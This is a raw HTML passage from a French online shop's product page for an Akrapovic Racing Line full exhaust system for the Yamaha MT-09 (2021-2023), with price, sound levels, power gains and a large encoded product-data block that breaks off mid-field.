                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Ligne+Compl%C3%A8te+Akrapovic+RACING+LINE+sortie+Lat%C3%A9rale+Yamaha+MT+09+%2F+SP+2021-2023 https%3A%2F%2Fwww.lecentredelechappement.com%2Faccueil%2F7353-ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.lecentredelechappement.com%2F31766%2Fligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&amp;url=https%3A%2F%2Fwww.lecentredelechappement.com%2Faccueil%2F7353-ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  
<!-- Block dl_askbutton -->
<div id="dl_askbutton_block_home" class="block">
  <div class="block_content">
    <button class="btn btn-primary ask-question" data-button-action="ask-question" type="submit" onclick="location.href='mailto:contact@lecentredelechappement.com?subject=Question%20sur%20la%20référence%20AKS-Y9R18-APC+AKP-H1596';">
            Poser une question
          </button>
  </div>
</div>
<!-- /Block dl_askbutton -->
</div>


	  <div class="product-prices">	
      <div class="product-reference">
        <label class="label">Référence </label>
        <span itemprop="sku">AKS-Y9R18-APC+AKP-H1596</span>
      </div>    
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/PreOrder"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="1094">1 094,00 €</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
                    
              
                        </div>
  </div>



  <div id="product-description-short-7353" class="description-short" itemprop="description"><h4>Ligne Complète sans catalyseur Akrapovic RACING LINE sortie Latérale pour :</h4>
<ul style="list-style-type:disc;"><li>Yamaha MT09 2021-2023</li>
</ul><h4>Déclinaisons:</h4>
<ul style="list-style-type:disc;"><li>Silencieux carbone avec coupelle Titane</li>
</ul><p>Temps d'installation : 1 H</p>
<p>Niveau sonore  104.5 db à 5000 trs/mn (origine 95.5 db à 5000 trs/mn)</p></div>

<div class="product-actions">
  
    <form action="https://www.lecentredelechappement.com/panier" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="4385182f5d4df5452c38787f73046e6f">
      <input type="hidden" name="id_product" value="7353" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
  </div>
      

      
              

      
        <section class="product-discounts">
  </section>
      

      
        <div class="product-add-to-cart">
      <span class="control-label">Quantité</span>

    
      <div class="product-quantity clearfix">
        <div class="qty clearfix">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantité"
          >
        </div>

        
        
          <span id="product-availability">
                      </span>
        
        
        
          <p class="product-minimal-quantity">
                      </p>
        

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Ajouter au panier
          </button>

          <div class="leo-compare-wishlist-button">
            
            
          </div>

        </div>
      </div>
    

  </div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
      
    </form>
  
</div>

  <div class="blockreassurance_product">
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/img/ic_verified_user_black_36dp_1x.png">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Site Sécurisé (https)</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/img/ic_local_shipping_black_36dp_1x.png">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Livraison rapide et sûre</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/img/ic_swap_horiz_black_36dp_1x.png">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Retours possibles (voir conditions) </p>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div><div class="col-md-12 col-lg-12 col-xl-12 col-sm-12 col-xs-12 col-sp-12">

<div class="more-info-product">
	<div id="description">
		<h4 class="title-info-product">La description</h4>
		
       		<div class="product-description"><h4><span>S'adapte sur Type : </span></h4>
<ul style="list-style-type:disc;"><li>RN69</li>
</ul><h4><span>Composé de : </span></h4>
<ul style="list-style-type:disc;"><li><span>Ligne 3 en 1 avec Silencieux Carbone Sans Catalyseur</span></li>
</ul><h4><span>Gains</span></h4>
<table cellspacing="10" cellpadding="10" border="1"><tbody><tr><td>
<h4><strong>Référence</strong></h4>
</td>
<td>
<h4><strong>Poids</strong></h4>
</td>
<td>
<h4><strong>Puissance</strong></h4>
</td>
<td>
<h4><strong>Couple</strong></h4>
</td>
</tr><tr><td>
<h4><span><strong>AKS-Y9R12-APC<br /></strong></span></h4>
</td>
<td>
<h4><span><strong>- 2.6 Kg<br /></strong></span></h4>
</td>
<td>
<h4><span><strong>+ 3.3 Cv <br /></strong></span></h4>
</td>
<td>
<h4><span><strong> + 3.4 Nm <br /></strong></span></h4>
</td>
</tr></tbody></table></div>
     	
	</div>
	
	<div data-product="{&quot;id&quot;:7353,&quot;attributes&quot;:[],&quot;show_price&quot;:true,&quot;weight_unit&quot;:&quot;kg&quot;,&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/accueil\/7353-ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.html&quot;,&quot;canonical_url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/accueil\/7353-ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.html&quot;,&quot;add_to_cart_url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/panier?add=1&amp;id_product=7353&amp;id_product_attribute=0&amp;token=4385182f5d4df5452c38787f73046e6f&quot;,&quot;condition&quot;:{&quot;type&quot;:&quot;new&quot;,&quot;label&quot;:&quot;Nouveau produit&quot;,&quot;schema_url&quot;:&quot;https:\/\/schema.org\/NewCondition&quot;},&quot;delivery_information&quot;:&quot;&quot;,&quot;embedded_attributes&quot;:{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;1&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;AKS-Y9R18-APC+AKP-H1596&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;2&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;1\u00a0094,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-04-20 00:00:00&quot;,&quot;date_upd&quot;:&quot;2025-06-15 16:20:49&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-&quot;,&quot;name&quot;:&quot;Ligne Compl\u00e8te Akrapovic RACING LINE sortie Lat\u00e9rale Yamaha MT 09 \/ SP 2021-2023&quot;,&quot;description&quot;:&quot;&lt;h4&gt;&lt;span&gt;S&#039;adapte sur Type : &lt;\/span&gt;&lt;\/h4&gt;\n&lt;ul style=\&quot;list-style-type:disc;\&quot;&gt;&lt;li&gt;RN69&lt;\/li&gt;\n&lt;\/ul&gt;&lt;h4&gt;&lt;span&gt;Compos\u00e9 de : &lt;\/span&gt;&lt;\/h4&gt;\n&lt;ul style=\&quot;list-style-type:disc;\&quot;&gt;&lt;li&gt;&lt;span&gt;Ligne 3 en 1 avec Silencieux Carbone Sans Catalyseur&lt;\/span&gt;&lt;\/li&gt;\n&lt;\/ul&gt;&lt;h4&gt;&lt;span&gt;Gains&lt;\/span&gt;&lt;\/h4&gt;\n&lt;table cellspacing=\&quot;10\&quot; cellpadding=\&quot;10\&quot; border=\&quot;1\&quot;&gt;&lt;tbody&gt;&lt;tr&gt;&lt;td&gt;\n&lt;h4&gt;&lt;strong&gt;R\u00e9f\u00e9rence&lt;\/strong&gt;&lt;\/h4&gt;\n&lt;\/td&gt;\n&lt;td&gt;\n&lt;h4&gt;&lt;strong&gt;Poids&lt;\/strong&gt;&lt;\/h4&gt;\n&lt;\/td&gt;\n&lt;td&gt;\n&lt;h4&gt;&lt;strong&gt;Puissance&lt;\/strong&gt;&lt;\/h4&gt;\n&lt;\/td&gt;\n&lt;td&gt;\n&lt;h4&gt;&lt;strong&gt;Couple&lt;\/strong&gt;&lt;\/h4&gt;\n&lt;\/td&gt;\n&lt;\/tr&gt;&lt;tr&gt;&lt;td&gt;\n&lt;h4&gt;&lt;span&gt;&lt;strong&gt;AKS-Y9R12-APC&lt;br \/&gt;&lt;\/strong&gt;&lt;\/span&gt;&lt;\/h4&gt;\n&lt;\/td&gt;\n&lt;td&gt;\n&lt;h4&gt;&lt;span&gt;&lt;strong&gt;- 2.6 Kg&lt;br \/&gt;&lt;\/strong&gt;&lt;\/span&gt;&lt;\/h4&gt;\n&lt;\/td&gt;\n&lt;td&gt;\n&lt;h4&gt;&lt;span&gt;&lt;strong&gt;+ 3.3 Cv &lt;br \/&gt;&lt;\/strong&gt;&lt;\/span&gt;&lt;\/h4&gt;\n&lt;\/td&gt;\n&lt;td&gt;\n&lt;h4&gt;&lt;span&gt;&lt;strong&gt; + 3.4 Nm &lt;br \/&gt;&lt;\/strong&gt;&lt;\/span&gt;&lt;\/h4&gt;\n&lt;\/td&gt;\n&lt;\/tr&gt;&lt;\/tbody&gt;&lt;\/table&gt;&quot;,&quot;description_short&quot;:&quot;&lt;h4&gt;Ligne Compl\u00e8te sans catalyseur Akrapovic RACING LINE sortie Lat\u00e9rale pour :&lt;\/h4&gt;\n&lt;ul style=\&quot;list-style-type:disc;\&quot;&gt;&lt;li&gt;Yamaha MT09 2021-2023&lt;\/li&gt;\n&lt;\/ul&gt;&lt;h4&gt;D\u00e9clinaisons:&lt;\/h4&gt;\n&lt;ul style=\&quot;list-style-type:disc;\&quot;&gt;&lt;li&gt;Silencieux carbone avec coupelle Titane&lt;\/li&gt;\n&lt;\/ul&gt;&lt;p&gt;Temps d&#039;installation : 1 H&lt;\/p&gt;\n&lt;p&gt;Niveau sonore\u00a0 104.5 db \u00e0 5000 trs\/mn (origine 95.5 db \u00e0 5000 trs\/mn)&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:7353,&quot;id_product&quot;:7353,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:true,&quot;category&quot;:&quot;accueil&quot;,&quot;category_name&quot;:&quot;Accueil&quot;,&quot;link&quot;:&quot;https:\/\/www.lecentredelechappement.com\/accueil\/7353-ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:911.666667,&quot;price_without_reduction&quot;:1094,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Homologation&quot;,&quot;value&quot;:&quot;NH&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Finition&quot;,&quot;value&quot;:&quot;Carbone&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Produit&quot;,&quot;value&quot;:&quot;Ligne Complete&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Temps d&#039;installation&quot;,&quot;value&quot;:&quot;1 heure&quot;,&quot;id_feature&quot;:&quot;16&quot;,&quot;position&quot;:&quot;3&quot;}],&quot;attachments&quot;:[{&quot;id_product&quot;:&quot;7353&quot;,&quot;id_attachment&quot;:&quot;5680&quot;,&quot;file&quot;:&quot;04144a00d4bb641fae614bac440527bc1b91046a&quot;,&quot;file_name&quot;:&quot;AKS-Y9R12-APC_Courbe.pdf&quot;,&quot;file_size&quot;:&quot;240082&quot;,&quot;mime&quot;:&quot;application\/pdf&quot;,&quot;id_lang&quot;:&quot;1&quot;,&quot;name&quot;:&quot;Courbe de puissance&quot;,&quot;description&quot;:&quot;Courbe de puissance de la Ligne Compl\u00e8te Akrapovic RACING LINE sortie Lat\u00e9rale Yamaha MT 09 \/ SP 2021-...&quot;},{&quot;id_product&quot;:&quot;7353&quot;,&quot;id_attachment&quot;:&quot;5681&quot;,&quot;file&quot;:&quot;aad76985b9ed10013a19fdfe90b3b5bf5117fdbe&quot;,&quot;file_name&quot;:&quot;AKS-Y9R12-APC_Eclate.pdf&quot;,&quot;file_size&quot;:&quot;1048559&quot;,&quot;mime&quot;:&quot;application\/pdf&quot;,&quot;id_lang&quot;:&quot;1&quot;,&quot;name&quot;:&quot;Vue \u00e9clat\u00e9e&quot;,&quot;description&quot;:&quot;Vue \u00e9clat\u00e9e de la Ligne Compl\u00e8te Akrapovic RACING LINE sortie Lat\u00e9rale Yamaha MT 09 \/ SP 2021-...&quot;},{&quot;id_product&quot;:&quot;7353&quot;,&quot;id_attachment&quot;:&quot;5682&quot;,&quot;file&quot;:&quot;1d507928c7f9e188c8bf374a745ba8f49e0627ba&quot;,&quot;file_name&quot;:&quot;AKS-Y9R12-APC_NoticeEN.pdf&quot;,&quot;file_size&quot;:&quot;2600599&quot;,&quot;mime&quot;:&quot;application\/pdf&quot;,&quot;id_lang&quot;:&quot;1&quot;,&quot;name&quot;:&quot;Notice de montage (EN)&quot;,&quot;description&quot;:&quot;Notice de montage (EN)&quot;},{&quot;id_product&quot;:&quot;7353&quot;,&quot;id_attachment&quot;:&quot;5683&quot;,&quot;file&quot;:&quot;848baf7d0bb295baadbf9b9ff3271c0c7026fb3b&quot;,&quot;file_name&quot;:&quot;AKS-Y9R12-APC_NoticeFR.pdf&quot;,&quot;file_size&quot;:&quot;3206015&quot;,&quot;mime&quot;:&quot;application\/pdf&quot;,&quot;id_lang&quot;:&quot;1&quot;,&quot;name&quot;:&quot;Notice de montage (FR)&quot;,&quot;description&quot;:&quot;Notice de montage (FR)&quot;}],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31766-small_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31766-cart_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31766-home_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31766-medium_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31766-large_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31766-small_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31766-home_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31766-large_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Ligne Compl\u00e8te Akrapovic RACING LINE sortie Lat\u00e9rale Yamaha MT 09 \/ SP 2021-...&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;31766&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31767-small_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31767-cart_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31767-home_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31767-medium_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31767-large_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31767-small_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31767-home_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31767-large_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Ligne Compl\u00e8te Akrapovic RACING LINE sortie Lat\u00e9rale Yamaha MT 09 \/ SP 2021-...&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;31767&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31766-small_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31766-cart_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31766-home_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31766-medium_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31766-large_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31766-small_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31766-home_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/31766-large_default\/ligne-complete-akrapovic-racing-line-sortie-laterale-yamaha-mt-09-sp-2021-.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Ligne Compl\u00e8te Akrapovic RACING LINE sortie Lat\u00e9rale Yamaha MT 09 \/ SP 2021-...&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;31766&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:1094,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null},&quot;file_size_formatted&quot;:&quot;234.46k&quot;,&quot;attachments&quot;:[{&quot;id_product&quot;:&quot;7353&quot;,&quot;id_attachment&quot;:&quot;5680&quot;,&quot;file&quot;:&quot;04144a00d4bb641fae614bac440527bc1b91046a&quot;,&quot;file_name&quot;:&quot;AKS-Y9R12-APC_Courbe.pdf&quot;,&quot;file_size&quot;:&quot;240082&quot;,&quot;mime&quot;:&quot;application\/pdf&quot;,&quot;id_lang&quot;:&quot;1&quot;,&quot;name&quot;:&quot;Courbe de puissance&quot;,&quot;description&quot;:&quot;Courbe de puissance de la Ligne Compl\u00e8te Akrapovic RACING LINE sortie Lat\u00e9rale Yamaha MT 09 \/ SP 2021-...&quot;,&quot;file_size_formatted&quot;:&quot;234.46k&quot;},{&quot;id_product&quot;:&quot;7353&quot;,&quot;id_attachment&quot;:&quot;5681&quot;,&quot;file&quot;:&quot;aad76985b9ed10013a19fdfe90b3b5bf5117fdbe&quot;,&quot;file_name&quot;:&quot;AKS-Y9R12-APC_Eclate.pdf&quot;,&quot;file_size&quot;:&quot;1048559&quot;,&quot;mime&quot;:&quot;application\/pdf&quot;,&quot;id_lang&quot;:&quot;1&quot;,&quot;name&quot;:&quot;Vue \u00e9clat\u00e9e&quot;,&quot;description&quot;:&quot;Vue \u00e9clat\u00e9e de la Ligne Compl\u00e8te Akrapovic RACING LINE sortie Lat\u00e9rale Yamaha MT 09 \/ SP 2021-...&quot;,&quot;file_size_formatted&quot;:&quot;1023.98k&quot;},{&quot;id_product&quot;:&quot;7353&quot;,&quot;id_attachment&quot;:&quot;5682&quot;,&quot;file&quot;:&quot;1d507928c7f9e188c8bf374a745ba8f49e0627ba&quot;,&quot;file_name&quot;:&quot;AKS-Y9R12-APC_NoticeEN.pdf&quot;,&quot;file_size&quot;:&quot;2600599&quot;,&quot;mime&quot;:&quot;application\/pdf&quot;,&quot;id_lang&quot;:&quot;1&quot;,&quot;name&quot;:&quot;Notice de montage (EN)&quot;,&quot;description&quot;:&quot;Notice de montage (EN)&quot;,&quot;file_size_formatted&quot;:&quot;2.48M&quot;},{&quot;id_product&quot;:&quot;7353&quot;,&quot;id_attachment&quot;:&quot;5683&quot;,&quot;file&quot;:&quot;848baf7d0bb295baadbf9b9ff3271c0c7026fb3b&quot;,&quot;file_name&quot;:&quot;AKS-Y9R12-APC_NoticeFR.pdf&quot;,&quot;file_size&quot;:&quot;3206015&quot;,&quot;mime&quot;:&quot;application\/pdf&quot;,&quot;id_lang&quot;:&quot;1&quot;,&quot;name&quot;:&quot;Notice de montage (FR)&quot;,&quot;description&quot;:&quot;Notice de montage (FR)&quot;,&quot;file_size_formatted&quot;:&quot;3.06M&quot;}],&quot;quantity_discounts&quot;:[],&quot;reference_to_display&quot;:&quot;AKS-Y9R18-APC+AKP-H1596&quot;,&quot;grouped_features&quot;:{&quot;Homologation&quot;:{&quot;name&quot;:&quot;Homologation&quot;,&quot;value&quot;:&quot;NH&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;0&quot;},&quot;Finition&quot;:{&quot;name&quot;:&quot;Finition&quot;,&quot;value&quot;:&quot;Carbone&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;1&quot;},&quot;Produit&quot;:{&quot;name&quot;:&quot;Produit&quot;,&quot;value&quot;:&quot;Ligne Complete&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;position&quot;:&quot;2&quot;},&quot;Temps d&#039;installation&quot;:{&quot;name&quot;:&quot;Temps d&#039;installation&quot;,&quot;value&quot;:&quot;1 heure&quot;,&quot;id_feature&quot;:&quot;16&quot;,&quot;position&quot;:&quot;3&quot;}},&quot;seo_availability&quot;:&quot;https:\/\/schema.org\/PreOrder&quot;,&quot;labels&quot;:{&quot;tax_short&quot;:&quot;TTC&quot;,&quot;tax_long&quot;:&quot;TTC&quot;},&quot;ecotax&quot;:{&quot;value&quot;:&quot;0,00\u00a0\u20ac&quot;,&quot;amount&quot;:0,&quot;rate&quot;:0},&quot;flags&quot;:[],&quot;main_variants&quot;:[],&quot;specific_references&quot;:null,&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;1&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;AKS-Y9R18-APC+AKP-H1596&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;location&quot;:&quot;&quot;,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;quantity_discount&quot;:&quot;0&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;cache_is_pack&quot;:&quot;0&quot;,&quot;cache_has_attachments&quot;:&quot;1&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;state&quot;:&quot;1&quot;,&quot;additional_delivery_times&quot;:&quot;1&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;2&quot;,&quot;id_tax_rules_group&quot;:&quot;1&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;1\u00a0094,00\u00a0\u20ac&quot;,&